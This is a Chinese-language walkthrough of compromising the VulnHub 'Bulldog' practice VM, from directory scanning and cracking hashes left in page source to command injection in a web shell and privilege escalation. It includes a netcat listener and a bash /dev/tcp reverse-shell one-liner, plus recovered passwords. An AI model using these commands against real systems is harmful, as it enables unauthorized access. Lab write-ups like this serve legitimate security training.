Bulldog

Bulldog

下载地址:Bulldog: 1 ~ VulnHub



1 信息收集



1.1 端口扫描



1.2 后台目录扫描

python dirsearch.py -u http://192.168.0.3/



1.2.1 目录分析





/dev/dev页面为内部页面,在此页面下发现存在web-shell敏感信息



点击Web-Shell,发现需要认证后才可以使用

查看页面源码,存在测试的账号与密码Hash值

解密Hash

ddf45997a7e18a25ad5f5cf222da64814dd060d5:bulldog

d8b8dd5e7f000b8dea26ef8428caf38c04466b3e:bulldoglover



尝试使用测试账号登录网站后台:

/admin/使用邮箱账号尝试登录后台



使用用户名尝试登录后台:成功进入,但是没有可以利用的点

登录后,再次尝试Web-Shell功能点:成功显示Web-Shell内容

2 Web-Shell利用

2.1 尝试命令执行

无法执行展示命令之外的系统命令



2.2 尝试利用系统命令注入

成功执行



2.3 反弹Shell

# kali

nc -nvlp 4444

# Web-Shell执行命令

echo "bash -i >& /dev/tcp/192.168.0.2/4444 0>&1" | bash

3 提权



3.1 尝试提权

提示没有 tty



3.2 收集当前系统信息

发现管理员账户:bulldogadmin



查找系统中bulldogadmin创建的文件

find / -user bulldogadmin 2>/dev/null





根据提示的信息,customPermissionApp存在我们需要的密码

在customPermissionApp中查找我们所需要的密码

SUPERultimatePASSWORDyouCANTget

